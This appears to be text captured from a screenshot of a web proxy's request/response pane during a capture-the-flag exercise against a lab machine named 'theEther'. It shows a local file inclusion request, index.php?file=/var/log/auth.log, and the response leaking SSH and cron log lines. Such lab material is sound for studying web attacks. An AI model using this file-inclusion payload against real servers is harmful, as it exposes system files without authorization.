 Go
Cancel
<
>
Follow redirection
Target: http://192.168.1.131
Request
Raw
Params
Headers
Hex
GET /index.php?file=/var/log/auth.log HTTP/1.1
Host: 192.168.1.131
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/65.0.3325.162 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 302 Found
Date: Sun, 02 Jun 2019 15:38:32 GMT
Server: Apache/2.4.18 (Ubuntu)
location: index.php
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 12434
Jun  2 01:29:57 theEther sshd[1413]: Bad protocol version identification 'GET / HTTP/1.1'
from 192.168.1.1 port 46949
Jun  2 01:29:57 theEther sshd[1412]: Did not receive identification string from 192.168.1.1
Jun  2 01:29:57 theEther sshd[1414]: Bad protocol version identification 'GET / HTTP/1.1'
from 192.168.1.1 port 46953
Jun  2 01:29:57 theEther sshd[1415]: Bad protocol version identification 'GET / HTTP/1.1'
from 192.168.1.1 port 46955
Jun  2 01:39:01 theEther CRON[1436]: pam_unix(cron:session): session opened for user
root by (uid=0)
Jun  2 01:39:01 theEther CRON[1436]: pam_unix(cron:session): session closed for user root
Jun  2 01:39:52 theEther sshd[1492]: Did not receive identification string from 192.168.1.1
Jun  2 01:40:00 theEther sshd[1494]: Protocol major versions differ for 192.168.1.1:
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2 vs. SSH-1.5-NmapNSE_1.0
Jun  2 01:40:00 theEther sshd[1493]: Protocol major versions differ for 192.168.1.1: